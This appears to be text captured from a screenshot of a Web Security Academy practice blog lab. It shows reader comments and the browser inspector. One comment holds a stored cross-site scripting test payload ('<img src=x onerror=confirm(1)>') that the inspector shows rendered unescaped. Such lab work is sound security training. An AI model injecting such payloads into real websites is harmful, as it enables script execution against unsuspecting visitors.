 https://0aeb008103ba6f1b881b70f000810035.web-security-academy.net/post?postId=2
seen for a long time.
Comments
Andy Tool | 05 September 2024
I suggested to my son he look at your blog to help with his homework but he actually just
submitted this. Got an A though!
Jin Galbells | 14 September 2024
If you're nominated for a blogging award, can I come to the ceremony?
Andy Man | 24 September 2024
If you don't ask you'll never know the answer.
tet | 28 September 2024
<img src=x onerror=confirm(1)>
Leave a comment
Comment:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<p>···</p>
<div>
<hr>
<h1>Comments</h1>
<section class="comment">···</section>
<section class="comment">···</section>
<section class="comment">···</section>
<section class="comment">
<p>···</p>
<p><img src=x onerror=confirm(1)></p>
<p></p>
</section>
<hr>
Filter Styles :hov .cls
element { inline
}
p { labsBlog.css:589
margin: 0 0 10px;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labsBlog.css:577
color: #333332;
font-size: 16px;
Layout
Selected
No compatibility
All Issues
font-smooth
2 occurrences